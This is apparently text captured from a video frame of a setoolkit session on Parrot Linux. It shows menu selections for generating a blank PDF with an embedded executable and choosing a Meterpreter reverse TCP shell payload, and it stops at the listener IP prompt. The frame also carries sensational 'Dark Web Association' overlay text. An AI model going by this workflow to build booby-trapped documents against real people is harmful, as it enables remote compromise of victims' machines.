 Applications Places System
setoolkit - Parrot Terminal
File Edit View Search Terminal Help
21) Adobe Reader u3D Memory Corruption Vulnerability
22) MSCOMCTL ActiveX Buffer Overflow (ms12-027)
set:payloads>13
[-] Default payload creation selected. SET will generate a normal PDF with embedded EXE.
1. Use your own PDF for attack
2. Use built-in BLANK PDF for attack
set:payloads>2
1) Windows Reverse TCP Shell Spawn a command shell on victim and send back to attacker
2) Windows Meterpreter Reverse_TCP Spawn a meterpreter shell on victim and send back to attack
3) Windows Reverse VNC DLL Spawn a VNC server on victim and send back to attacker
4) Windows Reverse TCP Shell (x64) Windows X64 Command Shell, Reverse TCP Inline
5) Windows Meterpreter Reverse_TCP (X64) Connect back to the attacker (Windows x64), Meterpreter
6) Windows Shell Bind_TCP (X64) Execute payload and create an accepting port on remote syst
7) Windows Meterpreter Reverse HTTPS Tunnel communication over HTTP using SSL and use Meterprete
set:payloads>2
set> Enter your interface/reverse listener IP Address or URL:
Dark Web Association
THE SECRET SOCIETY THAT OWNS THE WORLD